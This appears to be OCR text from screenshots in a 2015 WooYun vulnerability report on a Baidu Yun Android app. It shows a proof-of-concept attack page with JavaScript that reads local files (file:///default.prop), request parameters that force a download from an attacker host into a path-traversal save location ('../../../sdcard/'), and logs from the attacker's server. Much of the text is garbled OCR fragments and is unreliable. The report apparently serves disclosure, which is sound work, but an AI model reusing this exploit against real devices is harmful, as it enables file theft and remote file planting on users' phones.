 baiduyun — magic@Archer — ..test/baiduyun — zsh — 150×25
-rw-r--r--@  1 magic  staff   160K  9 17 15:55 wywifi2.png
magic@Archer:~/Downloads/apptest/baiduyun » adb shell cat /sdcard/attack.html
Overview Contents Summary Chart Notes
<html>
<body>
<script type="text/javascript">
function getMessage() {
var request = false;
if(window.XMLHttpRequest) {
request = new XMLHttpRequest();
if(request.overrideMimeType) {
request.overrideMimeType('text/xml');
}
}
Headers Query String Raw
xmlhttp = request;
//xmlhttp.open("GET", "file:///default.prop", false);
downloadurl http://192.168.1.50/attack.html
callback 123
savepath ../../../sdcard/
filesize 1233
mcmdf inapp_xxx
querydown download
k=
k=
=xx
=xx
=xx
=xx
k=
k=
App
App
4_s
2fie
con
con
k=
k=
con
.1.
.1.
.1.
.1.
.1.
.1.
.1.
.1.
HTTP/1.1 200 OK
Content-Type: text/html
Date: Mon, 12 Oct 2015 09:32:19 GMT
Connection: keep-alive
Content-Length: 24
123 && 123({"error":0});
remoteControl — sudo python server.py — python — Python — 151
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
* Restarting with stat
127.0.0.1 - - [12/Oct/2015 17:15:35] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:15:38] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:15:41] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:16:06] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:16:09] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:16:18] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:16:41] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:18:27] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:18:32] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:18:34] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:18:39] "GET /h.js?3faf3a47435cc512f3b86dc12af100d0 HTTP/1.1" 404 -
192.168.1.102 - - [12/Oct/2015 17:25:54] "GET /default.prop HTTP/1.1" 404 -
192.168.1.102 - - [12/Oct/2015 17:26:12] "GET /default.prop HTTP/1.1" 404 -
192.168.1.102 - - [12/Oct/2015 17:32:20] "GET /attack.html HTTP/1.1" 200 -
127.0.0.1 - - [12/Oct/2015 17:53:25] "GET /hm.js?0684e5255bde597704c827d5819167ba HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:53:36] "GET /hm.js?0684e5255bde597704c827d5819167ba HTTP/1.1" 404 -
127.0.0.1 - - [12/Oct/2015 17:54:10] "GET /hm.js?0684e5255bde597704c827d5819167ba HTTP/1.1" 404 -
www.wooyun.org